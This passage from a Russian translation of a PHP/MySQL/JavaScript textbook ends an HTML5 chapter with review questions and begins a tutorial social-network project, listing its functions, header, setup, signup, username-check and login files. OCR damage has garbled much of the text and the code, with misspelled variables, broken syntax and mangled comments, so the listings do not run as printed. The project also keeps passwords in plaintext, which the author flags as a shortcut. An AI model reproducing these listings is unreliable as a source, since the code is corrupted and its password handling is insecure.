их спецификация может измениться). Но для полноты картины я их перечислю: <article>, <aside>, <details>, <figcaption>, <figure>, <footer>, <header>, <herp>, <keygen>, <mark>, <menuitem>, <meter>, <nav>, <output>, <progress>, <rp>, <rt>, <ruby>,  $\le$ section>, $\le$ summary>, $\le$ time> и $\le$ wbr>. Дополнительную информацию об этих и других тегах HTML5 можно получить по адресу http://tinyurl.com/h5markup (ищите элементы, помеченные словом NEW).

# Резюме

На этом введение в HTML5 завершается. Теперь в вашем распоряжении имеется множество новых эффективных средств, придающих сайтам еще больше динамичности и привлекательности. В заключительной главе будет показано, как можно собрать воедино все описанные в книге различные технологии для создания небольшого сайта сониальной сети.

## **Вопросы**

Bonpoc 25.1

Какой метод нужно вызвать для запроса геолокационных данных у браузера? Bonpoc 25.2

Как определить, поддерживает ли браузер локальное хранилище?

Bonpoc 25.3

Какой метод можно вызвать, чтобы удалить все данные локального хранилища для текущего домена?

Bonpoc 25.4

Какой способ считается наилучшим для связи рабочих веб-процессов с основной программой?

Bonpoc 25.5

Как ваш код может проинформировать браузер о том, что документ может быть запущен автономно в виде локального веб-приложения?

Bonpoc 25.6

Как предотвратить действие по умолчанию, не позволяющее перетаскивание для событий, чтобы обеспечить поддержку операций перетаскивания?

Bonpoc 25.7

Как сделать обмен сообщениями между документами более безопасным? Bonpoc 25.8

Для чего предназначены микроданные?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 25».

# <span id="page-608-0"></span>**26 Объединение технологий**

В завершение книги я хочу привести вам реальный пример использования рассмотренных технологий, в котором вы можете досконально разобраться. В действительности это несколько примеров, объединенных в простом проекте социальной сети, имеющей все атрибуты, которые ожидаются на подобном сайте.

В разных файлах проекта представлены примеры создания таблиц MySQL и доступа к базе данных, таблиц стилей CSS, включения других файлов, управления сессией, доступа к DOM, AJAX-вызовов, обработки событий и ошибок, загрузки файлов на сервер, работы с изображениями, холстами HTML5 и решения многих других задач.

Каждый файл, приводимый в качестве примера, является завершенной и самодостаточной программой, способной работать совместно с остальными файлами с целью построения полностью работоспособного сайта социальной сети. К тому же, подключив таблицу стилей, вы сможете полностью изменить внешний вид проекта. Благодаря небольшому объему и несложной конструкции конечный продукт будет особенно полезен на мобильных платформах, таких как смартфоны или планшеты, но он также хорошо будет работать и на полноразмерных настольных компьютерах.

Можно взять любой представляющийся полезным фрагмент кода и дополнить его в соответствии с поставленными задачами. Возможно, у вас даже появится желание создать на основе этих файлов собственную социальную сеть.

# **Проектирование сайта социальной сети**

Перед написанием кода я определяю для себя важные составляющие подобного сайта, среди которых:

- процесс регистрации;
- форма для входа на сайт;
- средство для завершения работы с сайтом;
- управление сессией;
- пользовательские профили с загруженными миниатюрными изображениями;
- каталог участников сети;
- добавление участников в список друзей;
- О открытый и закрытый обмен сообщениями между участниками;
- О способ стилевого оформления проекта.

Я решил назвать проект «Сообщество Робина» — Robin's Nest. Если выберете другое имя, то для внесения изменений потребуется модифицировать лишь одну строку кода (в functions.php).

## Информация на сайте

Все примеры, приводимые в данной главе, можно найти на сопровождающем книгу сайте. Можно также загрузить примеры с этого сайта на свой компьютер, щелкнув на ссылке Download Examples (Загрузка примеров). В результате будет загружен архивный файл examples. zip, содержимое которого можно извлечь и поместить в удобное для вас место.

С учетом того, что данная глава представляет особый интерес, внутри ZIP-файла есть папка robinsnest, в которой все следующие примеры сохранены с использованием тех имен, которые требуются этому учебному приложению. Поэтому вы можете просто скопировать все эти примеры в свою папку разработки веб-приложения, чтобы увидеть их в действии.

# Файл functions.php

Перейдем непосредственно к проекту и начнем с примера 26.1, functions .php, который включает в себя основные функции. Но в этом файле содержатся не только функции. Я добавил в него сведения, необходимые для входа в базу данных, чтобы не использовать для этой цели лишний файл. В первых шести строках кода определяются хост, имя базы данных, имя пользователя и пароль для входа в базу данных.

Неважно, как вы назовете базу данных, главное, чтобы она уже существовала (создание новой базы данных рассматривалось в главе 8). Нужно также обеспечить присвоение переменным \$dbuser и \$dbpass правильных значений имени пользователя и пароля для входа в MySQL. Если они имеют такие значения, то выполнение следующих двух строк кода приведет к подключению к MySQL и выбору базы данных. Последняя из начальных инструкций устанавливает имя сайта социальной сети, присваивая значение Robin's Nest переменной \$appname. Именно здесь при желании можно заменить это имя другим.

## Функции

В проекте используются пять основных функций:

- O createTable проверяет факт существования таблицы и создает отсутствующую таблицу;
- $\circ$  queryMysql выдает запрос к MySQL, а при сбое выводит сообщение об ошибке;
- O destroySession уничтожает PHP-сессию и очищает машину от ее данных для завершения сеанса работы пользователей;

#### Функции

- O sanitizeString удаляет потенциально вредный код или теги из информации, введенной пользователем;
- O showProfile отображает миниатюрные изображения пользователей и их записи About Me (Обо мне), если таковые имеются.

Работа всех этих функций должна быть вам понятна. За исключением, может быть, функции showProfile, которая осуществляет поиск изображения по имени user.jpg (где user - это пользовательское имя текущего пользователя) и после успешного поиска выводит его на экран. Она также отображает любой текст About Ме (Обо мне), который пользователь мог сохранить.

Все нуждающиеся в этом функции снабжены кодом обработки ошибок, который позволяет перехватывать любую опечатку или другие допущенные ошибки ввода и сгенерировать сообщение об ошибке. Но если какая-нибудь из этих функций используется на рабочем сервере, то вам, скорее всего, захочется предоставить для этой цели собственные обработчики ошибок, чтобы сделать код более дружелюбным по отношению к пользователю.

Наберите код примера 26.1 и сохраните его в файле functions. php (или загрузите файл с сопровождающего книгу сайта), после чего вы будете готовы перейти к изучению следующего раздела.

#### Пример 26.1. functions.php

```
<?php
  $dbhost = 'localhost'; // 3ra ctpoka Bpsq \text{ in Hywqaerca B} изменении
  sdbname = 'robinsnest'; // А значения этих переменных
  $dbuser = 'robinsnest'; // поменяйте на те, что соответствуют
  $dbpass = 'rnpassword'; // вашим настройкам
  $appname = "Robin's Nest"; // и предпочтениям
  $connection = new mysqli($dbhost, $dbuser, $dbpass, $dbname);
  if ($connection->connect error) die($connection->connect error);
  function createTable($name, $query)
   queryMysql("CREATE TABLE IF NOT EXISTS $name($query)"):
   есһо "Таблица '$name' создана или уже существовала<br>";
  function queryMysql($query)
   global $connection:
    \frac{1}{2} result = $connection->query($query);
   if (!$result) die($connection->error):
   return $result:
  \mathcal{E}function destroySession()
    SESSION=array():
    if (session id() != "" || isset($ COOKIE[session name()]))
```

```
setcookie(session name(). '', time()-2592000, '/');
    session destroy();
  function sanitizeString($var)
    global $connection:
    svar = strip tags(svar);svar = htmlentities(svar);
    svar = strings1 as svar):return $connection->real escape string($var);
  \left\{ \right.function showProfile($user)
    if (file exists("$user.jpq"))
        echo "<img src='$user.jpg' align='left'>";
    $result = queryMysql("SELECT * FROM profiles WHERE
       user='Suser''):
    if ($result->num rows)
    \{$row = $result->fetch array(MYSQLI ASSOC);
        echo stripslashes($row['text']).
             "<br style='clear:left:'><br>":
25
```


Если вы читали предыдущее издание этой книги, в котором в этих примерах указывалось старое mysql-расширение, то должны были заметить, что для ссылки на базу данных MySQL с использованием mysqli в функциях queryMysql и sanitizeString следует применять ключевое слово global, чтобы позволить им использовать значение, находящееся в \$connection.

# Файл header.php

Чтобы сохранить единство стиля, каждая страница проекта должна иметь доступ к одному и тому же набору функций. Поэтому я поместил соответствующие настройки в файл header.php, показанный в примере 26.2. Этот файл включается практически во все остальные файлы, и он, в свою очередь, включает в себя файл functions.php. Это означает, что в каждом файле нужна только одна инструкция require once.

Код файла header. php начинается с вызова функции session start. Из материалов главы 12 следует, что эта функция настраивает сессию, которая будет запоминать конкретные значения, необходимые для использования в различных РНР-файлах.
После запуска сессии программа проверяет, присвоено ли значение элементу массива сессии с индексом 'user'. Если оно присвоено, значит, пользователь вошел

на сайт и значение переменой \$loggedin установлено как TRUE. После основного кода установки, в котором загружается таблица стилей, создается элемент холста для логотипа, а также div-контейнер. Загружается файл javascript.js (см. пример 26.14), чтобы привлечь к работе функции 0, S и C, которые обычно находятся в файле OSC . is, но для сокращения количества файлов я добавил их к коду JavaScript, создающему логотип.

Благодаря использованию значения переменной \$loggedin и блока if отображается один из двух наборов меню. Набор для не вошедшего на сайт пользователя предлагает выбор только из главной страницы — Home, регистрации — Sign up и входа на сайт — Log in, а версия меню для вошедших на сайт предлагает полный доступ к функциям проекта. Кроме того, если пользователь вошел на сайт, его имя появляется в скобках в заголовке страницы и помещается после основного заголовка. Везде, где нужно поместить имя пользователя, можно свободно ссылаться на переменную \$user, потому что, если пользователь не вошел, эта переменная будет пуста и никак не повлияет на внешний вид выводимой информации.

Стилевые настройки, применяемые в этом файле, находятся в файле styles.css, который будет подробно рассмотрен в конце главы в примере 26.13. Кроме всего прочего, с его помощью создается широкий заголовок с цветным фоном и ссылки на страницах превращаются в кнопки с закругленными углами.

```
Пример 26.2. header.php
```

```
<?php
  session start():
  echo "<!DOCTYPE html>\n<html><head>":
  require once 'functions.php';
  $userstr = ' (Guest)';if (isset($ SESSION['user']))
  \{$user = $ SESION['user']:
    \text{N}{\text{N}} = TRUE:
    $userstr = " ($user)":else $logqedin = FALSE;echo "<title>$appname$userstr</title><link rel='stylesheet'".
       "href='styles.css' type='text/css'>"
       "</head><body><center><canvas id='logo' width='624' "
       "height='96'>$appname</canvas></center>"
       "<div class='appname'>$appname$userstr</div>"
       "<script src='javascript.js'></script>";
  if ($loggedin)
    echo "<br \gequl class="menu'>".
```

```
"<li><a href='members.php?view=$user'>Home</a></li>".
         "<li><a href='members.php'>Members</a></li>"
         "<li><a href='friends.php'>Friends</a></li>"
         "<li><a href='messages.php'>Messages</a></li>"
         "<li><a href='profile.php'>Edit Profile</a></li>"
         "<li><a href='logout.php'>Log out</a></li></ul><br>":
 Pse
    echo ("<br><ul class='menu'>".
         "<\exists i><a href='index.php'>Home</a></\existsi>"
         "<li><a href='signup.php'>Sign up</a></li>"
         "<li><a href='login.php'>Log in</a></li></ul><br/>>br>"
         "<span class='info'>&#8658: You must be logged in to ".
         "view this page.</span><br>>>br>"):
         // Для просмотра этой страницы нужно войти на сайт
\gamma
```


Использование тега <br>, продемонстрированное в предыдущем примере, - быстрый, но довольно грубый способ создания разрядки в макете страницы. В данном примере он вполне приемлем, но для тонкой настройки разрядки элементов, скорее всего, придется воспользоваться полями CSS.

## Файл setup.php

После создания двух включаемых файлов настала очередь настройки используемых ими MySQL-таблиц. Это делается с помощью кода из примера 26.3, setup.php, который следует набрать и загрузить в свой браузер до вызова любых других файлов. В противном случае будут получены многочисленные сообщения об ошибках MySOL.

Создаваемые таблицы весьма лаконичны и имеют следующие имена и столбцы:

- O members имя пользователя *user* (проиндексированный столбец), пароль *pass*;
- $\Omega$  messages идентификатор *id* (проиндексированный столбец), автор *auth* (проиндексированный столбец), адресат *гесір*, тип сообщения рт, сообщение message;
- O friends имя пользователя user (проиндексированный столбец), имя пользователей-друзей friend;
- O profiles имя пользователя user (проиндексированный столбец), About me (Обо мне) text.

Поскольку функция createTable сначала проверяет факт существования таблицы, эта программа может быть безопасно вызвана несколько раз без выдачи сообщений об ошибках.

Вполне возможно, что при принятии решения о расширении проекта вам понадобится добавить к этим таблицам множество дополнительных столбцов. После принятия такого решения для пересоздания таблицы может потребоваться MySQLкоманда DROP TABLE.

```
Пример 26.3. setup.php
<!DOCTYPE html>
<h+m1><head>
    <title>Настройка базы данных</title>
  </head>
 <body> <h3>Setting up...</h3> // Настройка...
<?php
require once 'functions.php';
createTable('members',
              'user VARCHAR(16),
             pass VARCHAR(16),
            INDEX(user(6))');
createTable('messages',
              'id INT UNSIGNED AUTO_INCREMENT PRIMARY KEY,
             auth VARCHAR(16),
             recip VARCHAR(16),
             pm CHAR(1),
             time INT UNSIGNED,
             message VARCHAR(4096),
             INDEX(auth(6)),
             INDEX(recip(6))');
createTable('friends',
            'user VARCHAR(16).
             friend VARCHAR(16),
             INDEX(user(6)),
             INDEX(friend(6))');
createTable('profiles',
              'user VARCHAR(16),
             text VARCHAR(4096),
             INDEX(user(6))');
2> <br>...done. // ... завершена.
  </body>
</html>
```


Чтобы код примера 26.3 заработал, сначала нужно убедиться в том, что база данных, указанная в переменной \$dbname в примере 26.1, создана, а также в том, что пользователям с именем, заданным в \$dbuser с паролем в \$dbpass, к ней предоставлен доступ.

## Файл index.php

Это очень простой, но тем не менее необходимый файл, без которого у проекта не будет главной страницы. Он всего лишь отображает приветствие. В настоящем приложении это может быть страница, сообщающая о достоинствах вашего сайта, подталкивающая посетителя к регистрации.

Кстати, если все MySOL-таблицы созданы и включаемые файлы сохранены, вы можете загрузить файл примера 26.4, index.php, в свой браузер, чтобы получить первое представление о новом приложении. На экране должно появиться изображение, показанное на рис. 26.1.

```
Пример 26.4. index.php
<?nhnrequire once 'header.php';
  echo "<br><span class='main'>Welcome to $appname,";
                      // Добро пожаловать в ...
  if ($loggedin) echo "$user, you are logged in.";
                      // вы вошли на сайт
  else
                 echo ' please sign up and/or log in to join in.';
       // Пожалуйста, зарегистрируйтесь и (или) войдите на сайт
\gamma
```

```
</span><br>>>br>
 </body>
\langle/html>
```


## Файл signup.php

Теперь нам нужен модуль, позволяющий пользователям присоединиться к новой сети. Это файл signup.php, который показан в примере 26.5. Это более длинная программа, но все ее части вам уже встречались.

Начнем изучение с блока HTML, расположенного в конце программы. Это простая форма, позволяющая ввести имя пользователя и пароль. Но обратите внимание на использование пустого <span>-контейнера с атрибутом id, имеющим значение 'info'. В этот контейнер будут помещены результаты AJAX-вызова, который имеется в программе и с помощью которого проверяется возможность применения того имени пользователя, которое вы хотите. Полное описание принципов работы этого вызова дано в главе 18.

### Проверка возможности применения желаемого имени пользователя

Вернемся к началу программы, где имеется блок кода JavaScript, начинающийся с функции checkUser. Эта функция вызывается событием JavaScript onBlur, возникающим при перемещении фокуса за пределы принадлежащего форме поля username. Сначала эта функция вставляет в упоминавшийся ранее span-контейнер (у него id имеет значение 'info') пустую строку, которая очищает этот контейнер, если он уже имел какое-нибудь содержимое.

Затем делается запрос к программе checker.php, которая сообщает о возможности применения имени пользователя user. После этого возвращенный АЈАХ-вызовом результат — приветственное сообщение — помещается в <span>-контейнер с идентификатором 'info'.

За блоком JavaScript следует РНР-код, известный по разделу главы 16, в котором рассматривалась проверка данных формы. Этот блок кода также использует функцию sanitizeString, чтобы удалить потенциально вредные символы перед поиском имени пользователя в базе данных, и, если такое имя еще никем не задействовано, он вставляет новое имя пользователя \$user и пароль \$pass в таблицу базы данных.

### Регистрация

После успешной регистрации пользователю предлагается войти на сайт. Более гибкой реакцией на появление нового пользователя мог бы стать автоматический вход на сайт, но я не захотел излишне усложнять код и оставил модули регистрации и входа не связанными друг с другом. Я уверен, что при желании вы сможете и сами без особого труда реализовать подобную функцию.

В коде примера 26.5 используется CSS-класс fieldname, предназначенный для приведения в порядок полей формы и их точного выравнивания друг под другом в столбцах. При загрузке в браузер (вместе с приведенным далее файлом checkuser.php) эта программа отобразит информацию, показанную на рис. 26.2, из которой видно, что AJAX-вызов помог определить доступность имени Robin для использования. Если нужно, чтобы в поле пароля показывались только звездочки, измените тип этого поля с text на password.

```
Пример 26.5. signup.php
<?php
  require once 'header.php';
  echo <<< END
   <script>
   function checkUser(user)
 {
    if (user.value == '') {
         O('info').innerHTML = ''
         return
     }
     params = "user=" + user.value
    request = new a,iaxRequest() request.open("POST", "checkuser.php", true)
     request.setRequestHeader("Content-type",
         "application/x-www-form-urlencoded")
     request.setRequestHeader("Content-length", params.length)
     request.setRequestHeader("Connection", "close")
     request.onreadystatechange = function()
     {
         if (this.readyState == 4)
           if (this.status == 200)
               if (this.responseText != null)
                  O('info').innerHTML = this.responseText
     }
     request.send(params)
   }
   function ajaxRequest()
 {
    try \{var request = new XMLHttpRequest() }
     catch(e1){
         try {request = new ActiveXObject("Msxml2.XMLHTTP")}
         catch(e2){
             try {request = new ActiveXObject("Microsoft.XMLHTTP")}
             catch(e3){
                request = false
     } } }
     return request
 }
   </script>
   <div class='main'><h3>Please enter your details to sign up</h3>
         // Введите, пожалуйста, свои регистрационные данные
   _END;
  serror = suser = spass = "";
```
#### **618**

```
if (isset($ SESSION['user'])) destroySession();
  if (isset($ POST['user']))
    $user = sanitizeString($ POST['user']);
    $pass = sanitizeString($ POST['pass']);
    if $user == " " || $pass == "")$error = "Данные введены не во все поля<br>>>":
    A2[A
    ₹
      $result = queryMysql("SELECT * FROM members WHERE
          user='$user'");
      if ($result->num rows)
            $error = "Такое имя уже существует<br> >>";
        AqueryMysql("INSERT INTO members VALUES('$user'.
                                                     'spass')"):
            die("<h4>Account created</h4>Please Log in.<br>
                                                        \text{br}"):
                        // Учетная запись создана,
                        // пожалуйста, войдите на сайт
        \left\{ \right.\left\{ \right.\left\{ \right.echo <<< END
  <form method='post' action='signup.php'>$error
    <span class='fieldname'>Username</span>
    <input type='text' maxlength='16' name='user' value='$user'
           onBlur='checkUser(this)'><span id='info'></span><br>
    <span class='fieldname'>Password</span>
    <input type='text' maxlength='16' name='pass'
           value='$pass'><br>
     END;
    \overline{2}<span class='fieldname'>&nbsp:</span>
    <input type='submit' value='Sign up' />
  </form></div><br>
  </body>
\langle/html>
```


При использовании рабочего сервера я не рекомендую сохранять пользовательские пароли так, как это сделано с целью экономии места и упрощения кода в данном проекте, то есть в открытом виде. К паролям нужно подмешивать произвольные строки и хранить их в виде хеш-строк, получаемых с помощью MD5 или других односторонних функций. Более подробно этот процесс рассмотрен в главе 13.



Рис. 26.2. Страница регистрации

## Файл checkuser.php

Файл checkuser.php, показанный в примере 26.6, предназначен для работы с файлом signup.php. В нем содержится программа, осуществляющая поиск имени пользователя в базе данных и возвращающая строку, которая свидетельствует о том, что такое имя уже было кем-то использовано. Поскольку работа этой программы зависит от функций sanitizeString и queryMysql, в нее в самом начале включается файл functions.php.

Если переменная, являющаяся элементом массива \$ POST, который имеет ключ 'user ', хранит какое-нибудь значение, то функция ищет его в базе данных. В зависимости от того, используется такое значение в качестве имени пользователя или нет, функция выводит либо строку «К сожалению, имя занято» (Sorry, already taken), либо строку «Это имя доступно» (Username available). Для решения данной задачи достаточно проверить значение, возвращенное функцией mysql num rows. Если будет возвращен нуль, значит, такое имя не найдено, а если единица, то запись с таким именем уже существует.

Для установки перед строкой либо крестика, либо флажка используются HTMLэлементы &#x2718: и &#x2714:.

```
Пример 26.6. checkuser.php
<?php
  require once 'functions.php':
  if (isset($ POST['user']))
  \{$user = sanitizeString($ POST['user']);
    sresult = queryMysql("SELECT * FROM members WHERE
          user='Suser'"):
    if ($result->num rows)
        echo "<span class='taken'>&nbsp;&#x2718; "
              "Sorry, this username is taken</span>";
               // К сожалению, имя занято
    else echo "<span class='available'>&nbsp:&#x2714: ".
              "This username is available</span>";
               // Это имя доступно
\gamma
```
## Файл login.php

После того как пользователи получили возможность регистрироваться на сайте в файле login.php, показанном в примере 26.7, предоставляется код, который необходим для входа на сайт. Страница, выводимая этим кодом, как и страница регистрации, похожа на обычную HTML-форму, имеет простую проверку на отсутствие ошибок, а также использует функцию sanitizeString перед отправкой запроса к базе данных MySOL.

Стоит обратить особое внимание на присваивание в случае успешной проверки переменным сессии (элементам массива с ключами 'user' и 'pass') значений имени пользователя и пароля. На период активности текущей сессии эти переменные будут доступны всем программам проекта, позволяя им автоматически предоставлять доступ вошедшим на сайт пользователям.

Возможно, у вас возникнет вопрос, почему в случае успешного входа на сайт используется функция die. Это сделано из соображений экономии, поскольку данная команда объединяет в себе сразу две команды — echo и exit. Для стилевого оформления этого файла (как и большинства других) применяется класс main, позволяющий задать отступ содержимого от левого края.

Если вызвать эту программу в браузере, появится изображение (рис. 26.3). Обратите внимание на то, как для маскировки пароля звездочками тегу <input> был присвоен тип password, чтобы никто из заглядывающих пользователю через плечо не смог его увидеть.

```
Пример 26.7. login.php
<?php
  require once 'header.php';
  echo "<div class='main'>
```

```
 <h3>Please enter your details to log in</h3>";
             // Введите, пожалуйста, свои данные для входа на сайт
 serror = suser = spass = " if (isset($_POST['user']))
   {
     $user = sanitizeString($_POST['user']);
    $pass = sanitizeString($POST['pass']);
    if $user == " " || $pass == "") {
        server = "Not all fields were entered<br>"': // Данные введены не во все поля
     }
     else
     {
         $result = queryMySQL("SELECT user,pass FROM members
              WHERE user='$user' AND pass='$pass'");
        if (sresult->num rows == 0)\{ $error = "<span class='error'>Username/Password
                       invalid</span><br><br>";
          // Ошибка при вводе пары "имя пользователя — пароль"
 }
         else
         {
             $_SESSION['user'] = $user;
            SESSIM['pass'] = $pass; die("You are now logged in." .
                 "Please <a href='members.php?view=$user'>" .
                 "click here</a> to continue.<br><br>");
                 // Вы уже вошли на сайт. Пожалуйста, щелкните на этой ссылке
         }
     }
  }
 echo <<< END
  <form method='post' action='login.php'>$error
  <span class='fieldname'>Username</span><input type='text'
     maxlength='16' name='user' value='$user' /><br>
  <span class='fieldname'>Password</span><input type='password'
     maxlength='16' name='pass' value='$pass'>
 _END;
?>
      <br/><sub>hr</sub><span class='fieldname'>&nbsp:</span>
       <input type='submit' value='Login'>
     </form><br></div>
  </body>
\langle/html>
```


**Рис. 26.3.** Страница входа на сайт

## **Файл profile.php**

После регистрации и входа на сайт у новых пользователей может появиться желание создать профиль. Это можно будет сделать с помощью файла profile.php, код которого показан в примере 26.8. Я думаю, в этом коде можно найти несколько интересных для вас фрагментов, к которым относятся функции загрузки изображений на сайт, изменения их размера и четкости.

Для начала рассмотрим HTML-код, который находится в конце этого файла. Он похож на формы, которые вы только что видели, но на этот раз в форме используется параметр enctype='multipart/form-data'. Он позволяет одновременно отправлять более одного типа данных, разрешая отправку на сайт изображений вместе с текстом. В форме также есть элемент <input> типа file, с помощью которого создается кнопка просмотра. Нажав ее, пользователь может выбрать файл для загрузки на сайт.

При отправке данных формы выполняется код, который находится в начале программы. Перед тем как разрешить выполнение программы, этот код проверяет, вошел ли пользователь на сайт. И только после этого отображается заголовок страницы.

### Добавление текста в поле About Me (Обо мне)

Работа продолжается проверкой элемента с ключом 'text', принадлежащего массиву, который создан P0ST-запросом. Наличие в нем содержимого свидетельствует о том. что программе отправлен текст. Если текст отправлен, из него удаляются потенциально вредные фрагменты, а все длинные последовательности пробелов (а также символы возврата каретки и перевода строки) заменяются одним пробелом. В эту функцию включена двойная проверка безопасности, гарантирующая, что пользователь с таким именем действительно существует в базе данных и что перед вставкой этого текста в базу данных, где он превратится в сведения о пользователе в поле About Me (Обо мне), не сможет пройти никакая атака со стороны взломшика.

Если текст не отправлен, делается запрос к базе данных на обнаружение уже существующего текста, чтобы заранее заполнить текстовое окно, тем самым позволяя пользователю отрелактировать текст.

### Добавление изображения профиля

Теперь перейдем к разделу, проверяющему системную переменную \$ FILES на наличие загруженного на сайт изображения. Если изображение было загружено, создается строковая переменная \$saveto. Ей присваивается значение, состоящее из имени пользователя и расширения JPG. Например, для пользователя с именем Jill переменной \$saveto будет присвоено значение Jill.jpg. Это имя файла, в котором будет сохранено загруженное изображение, предназначенное для вывода в профиле пользователя.

Сразу за этим проверяется тип загруженного изображения, которое принимается только в том случае, если имеет JPEG-, PNG- или GIF-формат. Если тип загруженного изображения не относится к разрешенным, флажок \$typeok принимает значение FALSE, что препятствует выполнению последнего блока кода загрузки изображения. Но если изображение принимается, загруженное изображение присваивается переменной \$src. Для этого используется одна из функций imagecreatefrom, соответствующая типу загруженного изображения. Теперь изображение находится в том формате, который может быть обработан средствами РНР.

### Обработка изображения

Сначала в переменных \$w и \$h сохраняются размеры изображения, для чего используется следующая инструкция, представляющая собой быстрый способ присваивания значений из массива отдельным переменным:

```
list(\texttt{\$w}, \texttt{\$h}) = getimagesize(\texttt{\$save}t);
```
Затем с использованием значения переменной \$тах (оно равно 100) вычисляются новые размеры, которые приведут к созданию нового изображения с таким же соотношением сторон, но с размерами, не превышающими 100 пикселов. В результате этого переменным \$tw и \$th присваиваются новые значения. При желании получить миниатюры меньшего или большего размера нужно просто соответствующим образом изменить значение переменной \$тах.

После этого вызывается функция imagecreatetruecolor, которая создает новую пустую картинку шириной \$tw и высотой \$th и сохраняет ее в переменной \$tmp. .<br>Затем вызывается функция imagecopyresampled, которая изменяет размер изображения, сохраненного в переменной \$src, на тот, который хранится в новой переменной \$tmp. Иногда изменение размера изображения может привести к небольшой потере резкости получаемой копии, поэтому в следующем фрагменте кода используется функция imageconvolution, слегка повышающая резкость изображения.

